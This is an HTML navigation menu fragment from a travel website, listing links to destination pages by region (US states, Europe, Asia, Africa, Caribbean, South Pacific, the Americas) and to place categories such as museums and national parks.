			<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nebraska/">Nebraska</a></li>
			<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/nevada/">Nevada</a></li>
			<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-mexico/">New Mexico</a></li>
			<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1980"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-carolina/">North Carolina</a></li>
			<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/north-dakota/">North Dakota</a></li>
			<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/ohio/">Ohio</a></li>
			<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/oklahoma/">Oklahoma</a></li>
			<li id="menu-item-1990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/pennsylvania/">Pennsylvania</a></li>
		</ul>
</li>
		<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3431"><a>US States (R-W)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/rhode-island/">Rhode Island</a></li>
			<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-carolina/">South Carolina</a></li>
			<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/south-dakota/">South Dakota</a></li>
			<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/tennessee/">Tennessee</a></li>
			<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/texas/">Texas</a></li>
			<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/utah/">Utah</a></li>
			<li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1992"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/vermont/">Vermont</a></li>
			<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/virginia/">Virginia</a></li>
			<li id="menu-item-4219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4219"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington/">Washington</a></li>
			<li id="menu-item-4220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4220"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/washington-dc/">Washington DC</a></li>
			<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/west-virginia/">West Virginia</a></li>
			<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wisconsin/">Wisconsin</a></li>
			<li id="menu-item-4221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4221"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/wyoming/">Wyoming</a></li>
		</ul>
</li>
		<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://www.vrtravel.com/locations/destinations/north-america/canada/">Canada</a></li>
		<li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://www.vrtravel.com/locations/destinations/north-america/mexico/">Mexico</a></li>
	</ul>
</li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-1928"><a href="https://www.vrtravel.com/locations/destinations/europe/">Europe<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3829" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3829"><a href="#">Europe (A-E)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3753"><a href="https://www.vrtravel.com/locations/destinations/europe/albania/">Albania</a></li>
			<li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://www.vrtravel.com/locations/destinations/europe/andorra/">Andorra</a></li>
			<li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3755"><a href="https://www.vrtravel.com/locations/destinations/europe/austria/">Austria</a></li>
			<li id="menu-item-3757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://www.vrtravel.com/locations/destinations/europe/belarus/">Belarus</a></li>
			<li id="menu-item-3803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3803"><a href="https://www.vrtravel.com/locations/destinations/europe/belgium/">Belgium</a></li>
			<li id="menu-item-3758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://www.vrtravel.com/locations/destinations/europe/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
			<li id="menu-item-3759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3759"><a href="https://www.vrtravel.com/locations/destinations/europe/bulgaria/">Bulgaria</a></li>
			<li id="menu-item-3760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3760"><a href="https://www.vrtravel.com/locations/destinations/europe/croatia/">Croatia</a></li>
			<li id="menu-item-3766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3766"><a href="https://www.vrtravel.com/locations/destinations/europe/denmark/">Denmark</a></li>
			<li id="menu-item-3761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3761"><a href="https://www.vrtravel.com/locations/destinations/europe/estonia/">Estonia</a></li>
			<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/england/">England</a></li>
		</ul>
</li>
		<li id="menu-item-3830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3830"><a href="#">Europe (F-M)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3767"><a href="https://www.vrtravel.com/locations/destinations/europe/finland/">Finland</a></li>
			<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://www.vrtravel.com/locations/destinations/europe/france/">France</a></li>
			<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://www.vrtravel.com/locations/destinations/europe/germany/">Germany</a></li>
			<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://www.vrtravel.com/locations/destinations/europe/greece/">Greece</a></li>
			<li id="menu-item-3762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3762"><a href="https://www.vrtravel.com/locations/destinations/europe/hungary/">Hungary</a></li>
			<li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://www.vrtravel.com/locations/destinations/europe/iceland/">Iceland</a></li>
			<li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/ireland/">Ireland</a></li>
			<li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://www.vrtravel.com/locations/destinations/europe/italy/">Italy</a></li>
			<li id="menu-item-3763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3763"><a href="https://www.vrtravel.com/locations/destinations/europe/kosovo/">Kosovo</a></li>
			<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://www.vrtravel.com/locations/destinations/europe/lithuania/">Lithuania</a></li>
			<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://www.vrtravel.com/locations/destinations/europe/luxembourg/">Luxembourg</a></li>
			<li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://www.vrtravel.com/locations/destinations/europe/malta/">Malta</a></li>
			<li id="menu-item-3804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3804"><a href="https://www.vrtravel.com/locations/destinations/europe/monaco/">Monaco</a></li>
			<li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3764"><a href="https://www.vrtravel.com/locations/destinations/europe/montenegro/">Montenegro</a></li>
		</ul>
</li>
		<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="#">Europe (N-R)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3805"><a href="https://www.vrtravel.com/locations/destinations/europe/netherlands/">Netherlands</a></li>
			<li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://www.vrtravel.com/locations/destinations/europe/north-macedonia/">North Macedonia</a></li>
			<li id="menu-item-4080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4080"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/northern-ireland/">Northern Ireland</a></li>
			<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://www.vrtravel.com/locations/destinations/europe/norway/">Norway</a></li>
			<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.vrtravel.com/locations/destinations/europe/poland/">Poland</a></li>
			<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://www.vrtravel.com/locations/destinations/europe/portugal/">Portugal</a></li>
			<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://www.vrtravel.com/locations/destinations/europe/republic-of-moldova/">Republic of Moldova</a></li>
			<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://www.vrtravel.com/locations/destinations/europe/romania/">Romania</a></li>
		</ul>
</li>
		<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="#">Europe (S-Z)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://www.vrtravel.com/locations/destinations/europe/san-marino/">San Marino</a></li>
			<li id="menu-item-4081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4081"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/scotland/">Scotland</a></li>
			<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://www.vrtravel.com/locations/destinations/europe/serbia/">Serbia</a></li>
			<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://www.vrtravel.com/locations/destinations/europe/slovakia/">Slovakia</a></li>
			<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://www.vrtravel.com/locations/destinations/europe/slovenia/">Slovenia</a></li>
			<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2484"><a href="https://www.vrtravel.com/locations/destinations/europe/spain/">Spain</a></li>
			<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://www.vrtravel.com/locations/destinations/europe/switzerland/">Switzerland</a></li>
			<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://www.vrtravel.com/locations/destinations/europe/sweden/">Sweden</a></li>
			<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://www.vrtravel.com/locations/destinations/europe/ukraine/">Ukraine</a></li>
			<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://www.vrtravel.com/locations/destinations/europe/vatican-city/">Vatican City</a></li>
			<li id="menu-item-4079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4079"><a href="https://www.vrtravel.com/locations/destinations/europe/united-kingdom/wales/">Wales</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1929"><a href="https://www.vrtravel.com/locations/destinations/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4130"><a href="https://www.vrtravel.com/locations/destinations/africa/botswana/">Botswana</a></li>
		<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://www.vrtravel.com/locations/destinations/africa/egypt/">Egypt</a></li>
		<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://www.vrtravel.com/locations/destinations/africa/madagascar/">Madagascar</a></li>
		<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://www.vrtravel.com/locations/destinations/africa/south-africa/">South Africa</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://www.vrtravel.com/locations/destinations/africa/tanzania/">Tanzania</a></li>
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.vrtravel.com/locations/destinations/africa/zimbabwe/">Zimbabwe</a></li>
	</ul>
</li>
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1931"><a href="https://www.vrtravel.com/locations/destinations/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="#">Asia (A-S)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2488"><a href="https://www.vrtravel.com/locations/destinations/asia/china/">China</a></li>
			<li id="menu-item-4110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4110"><a href="https://www.vrtravel.com/locations/destinations/asia/india/">India</a></li>
			<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://www.vrtravel.com/locations/destinations/asia/indonesia/">Indonesia</a></li>
			<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4112"><a href="https://www.vrtravel.com/locations/destinations/asia/israel/">Israel</a></li>
			<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4111"><a href="https://www.vrtravel.com/locations/destinations/asia/japan/">Japan</a></li>
			<li id="menu-item-2489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2489"><a href="https://www.vrtravel.com/locations/destinations/asia/philippines/">Philippines</a></li>
			<li id="menu-item-3772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3772"><a href="https://www.vrtravel.com/locations/destinations/asia/qatar/">Qatar</a></li>
			<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://www.vrtravel.com/locations/destinations/europe/russian-federation/">Russian Federation</a></li>
			<li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3773"><a href="https://www.vrtravel.com/locations/destinations/asia/saudi-arabia/">Saudi Arabia</a></li>
			<li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://www.vrtravel.com/locations/destinations/asia/singapore/">Singapore</a></li>
			<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://www.vrtravel.com/locations/destinations/asia/south-korea/">South Korea</a></li>
			<li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://www.vrtravel.com/locations/destinations/asia/sri-lanka/">Sri Lanka</a></li>
			<li id="menu-item-3777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3777"><a href="https://www.vrtravel.com/locations/destinations/asia/syria/">Syria</a></li>
		</ul>
</li>
		<li id="menu-item-3834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3834"><a href="#">Asia (T-Z)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://www.vrtravel.com/locations/destinations/asia/taiwan/">Taiwan</a></li>
			<li id="menu-item-3779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3779"><a href="https://www.vrtravel.com/locations/destinations/asia/tajikistan-asia/">Tajikistan</a></li>
			<li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3780"><a href="https://www.vrtravel.com/locations/destinations/asia/thailand/">Thailand</a></li>
			<li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://www.vrtravel.com/locations/destinations/europe/turkey/">Turkey</a></li>
			<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://www.vrtravel.com/locations/destinations/asia/turkmenistan-asia/">Turkmenistan</a></li>
			<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://www.vrtravel.com/locations/destinations/asia/united-arab-emirates/">United Arab Emirates</a></li>
			<li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://www.vrtravel.com/locations/destinations/asia/uzbekistan-asia/">Uzbekistan</a></li>
			<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://www.vrtravel.com/locations/destinations/asia/vietnam/">Vietnam</a></li>
			<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://www.vrtravel.com/locations/destinations/asia/yemen/">Yemen</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1932"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/">Caribbean<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3736"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/antigua-and-barbuda/">Antigua and Barbuda</a></li>
		<li id="menu-item-3737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3737"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/barbados/">Barbados</a></li>
		<li id="menu-item-3738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3738"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/cuba/">Cuba</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3739"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/dominica/">Dominica</a></li>
		<li id="menu-item-3740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/grenada/">Grenada</a></li>
		<li id="menu-item-3741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3741"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/haiti/">Haiti</a></li>
		<li id="menu-item-3742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3742"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/jamaica/">Jamaica</a></li>
		<li id="menu-item-3743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3743"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-kitts-nevis/">Saint Kitts &amp; Nevis</a></li>
		<li id="menu-item-3744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3744"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-lucia/">Saint Lucia</a></li>
		<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/saint-vincent/">Saint Vincent</a></li>
		<li id="menu-item-3746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3746"><a href="https://www.vrtravel.com/locations/destinations/caribbean-international/trinidad-tobago/">Trinidad &amp; Tobago</a></li>
	</ul>
</li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1934"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/">South Pacific<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/australia/">Australia</a></li>
		<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3806"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/fiji/">Fiji</a></li>
		<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3807"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/kiribati/">Kiribati</a></li>
		<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3808"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/marshall-islands/">Marshall Islands</a></li>
		<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/micronesia/">Micronesia</a></li>
		<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/nauru/">Nauru</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2487"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/new-zealand/">New Zealand</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/papua-new-guinea/">Papua New Guinea</a></li>
		<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/samoa/">Samoa</a></li>
		<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/solomon-islands/">Solomon Islands</a></li>
		<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/tonga/">Tonga</a></li>
		<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://www.vrtravel.com/locations/destinations/south-pacific/vanuatu/">Vanuatu</a></li>
	</ul>
</li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1935"><a href="https://www.vrtravel.com/locations/destinations/south-america/">South America<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://www.vrtravel.com/locations/destinations/south-america/argentina/">Argentina</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3819"><a href="https://www.vrtravel.com/locations/destinations/south-america/brazil/">Brazil</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://www.vrtravel.com/locations/destinations/south-america/chile/">Chile</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
	</ul>
</li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1927"><a href="https://www.vrtravel.com/locations/destinations/central-america/">Central America<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3747"><a href="https://www.vrtravel.com/locations/destinations/central-america/belize/">Belize</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3818"><a href="https://www.vrtravel.com/locations/destinations/south-america/bolivia/">Bolivia</a></li>
		<li id="menu-item-3821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3821"><a href="https://www.vrtravel.com/locations/destinations/south-america/colombia/">Colombia</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3749"><a href="https://www.vrtravel.com/locations/destinations/central-america/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://www.vrtravel.com/locations/destinations/south-america/ecuador/">Ecuador</a></li>
		<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://www.vrtravel.com/locations/destinations/central-america/el-salvador/">El Salvador</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3823"><a href="https://www.vrtravel.com/locations/destinations/south-america/guyana/">Guyana</a></li>
		<li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://www.vrtravel.com/locations/destinations/central-america/honduras/">Honduras</a></li>
		<li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://www.vrtravel.com/locations/destinations/central-america/nicaragua/">Nicaragua</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3824"><a href="https://www.vrtravel.com/locations/destinations/south-america/paraguay/">Paraguay</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3825"><a href="https://www.vrtravel.com/locations/destinations/south-america/peru/">Peru</a></li>
		<li id="menu-item-3826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3826"><a href="https://www.vrtravel.com/locations/destinations/south-america/suriname/">Suriname</a></li>
		<li id="menu-item-3827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3827"><a href="https://www.vrtravel.com/locations/destinations/south-america/uruguay/">Uruguay</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3828"><a href="https://www.vrtravel.com/locations/destinations/south-america/venezuela/">Venezuela</a></li>
	</ul>
</li>
	<li id="menu-item-4234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4234"><a href="https://www.vrtravel.com/locations/destinations/arctic/">Arctic &#8211; North Pole</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1930"><a href="https://www.vrtravel.com/locations/destinations/antarctica/">Antarctica &#8211; South Pole</a></li>
</ul>
</li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1440"><a href="https://www.vrtravel.com/locations/places/"><i class="fas fa-building fa-fw"></i> Places<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/hotels-resorts/">Hotels &amp; Resorts</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/museums/">Museums</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/national-monuments/">National Monuments</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/national-parks/">National Parks</a></li>
	<li class="menu-item-0"><a href="https://www.vrtravel.com/locations/places/universities/">Universities</a></li>
</ul>
